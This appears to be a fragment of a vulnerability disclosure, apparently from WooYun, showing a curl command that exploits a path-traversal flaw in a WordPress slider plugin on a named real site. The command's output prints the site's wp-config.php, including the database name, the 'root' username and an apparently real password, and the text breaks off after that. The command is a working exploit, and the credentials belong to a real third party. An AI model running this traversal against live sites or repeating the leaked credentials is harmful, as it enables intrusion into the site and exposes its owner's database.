 ➜ ~ $ curl "http://www.bjmakerspace.com/wp-admin/admin-ajax.php?action=revslider_show_image&img=..
/wp-config.php"
<?php
/**
 * WordPress基础配置文件。
 *
 * 本文件包含以下配置选项：MySQL设置、数据库表名前缀、密钥、
 * WordPress语言设定以及ABSPATH。如需更多信息，请访问
 * {@link http://codex.wordpress.org/zh-cn:%E7%BC%96%E8%BE%91_wp-config.php
 * 编辑wp-config.php}Codex页面。MySQL设置具体信息请咨询您的空间提供商。
 *
 * 这个文件被安装程序用于自动生成wp-config.php配置文件，
 * 您可以手动复制这个文件，并重命名为“wp-config.php”，然后填入相关信息。
 *
 * @package WordPress
 */
// ** MySQL 设置 - 具体信息来自您正在使用的主机 ** //
/** WordPress数据库的名称 */
define('DB_NAME', 'bjmakerspace');
/** MySQL数据库用户名 */
define('DB_USER', 'root');
/** MySQL数据库密码 */
define('DB_PASSWORD', 'LuaMaker');
www.wooyun.org
/** MySQL主机 */